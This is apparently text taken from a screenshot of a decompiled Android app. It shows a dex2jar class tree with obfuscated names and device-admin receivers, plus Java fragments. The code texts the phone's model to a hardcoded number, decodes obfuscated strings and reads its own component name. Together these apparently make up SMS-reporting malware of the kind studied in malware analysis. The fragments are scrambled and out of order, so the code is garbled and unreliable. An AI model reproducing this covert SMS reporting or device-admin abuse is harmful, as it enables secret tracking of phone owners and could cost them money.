 dexfile_dex2jar.jar
com
fef.xre
MainActivity
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
kigdgc
cc : String
cv : String
ee : String
mACTION : String
_100273e(String) : String
onReceive(Context, Intent) : voi
ljrjvc
ljrjvc
onCreate(Bundle) : void
ohbf
ohbf
_100051f(String) : String
onDisabled(Context, Intent) : vo
onEnabled(Context, Intent) : vo
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
MainActivity.class
kigdgc.class
ohbf.class
ljrjvc.class
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;
for (;;)
{
str4 = _1002f0c("M1fYysD315zF2cSF0dHK7tKa+NXu4P/98N/3/+3nQjABo7xEyZ2c");
break;
label104:
localIntent = new Intent(_1002f0c("==tkdnxLayB5ZXg5aXZ2SWBmLm1AUV9AVnRGTV1KSVNFXEwzNAG5IDNsNAZX"));
}
label121:
15501730287
手机型号
localSmsManager.sendTextMessage(str1, null, str3, null, null);
PackageManager localPackageManager = getPackageManager();
ComponentName localComponentName = getComponentName();
}
for (;;)
{
startActivity(localIntent);
break;
localIntent.putExtra(_1002f0c("==oFFx0qCkEYBBlYDAwXMw9HIAkhKyQ9Ig8vITggIDknRDMBx45HMwBB"), _1002f0c("==+qrrmIpaSyQjkBxI6aMwrr"));
}
finish();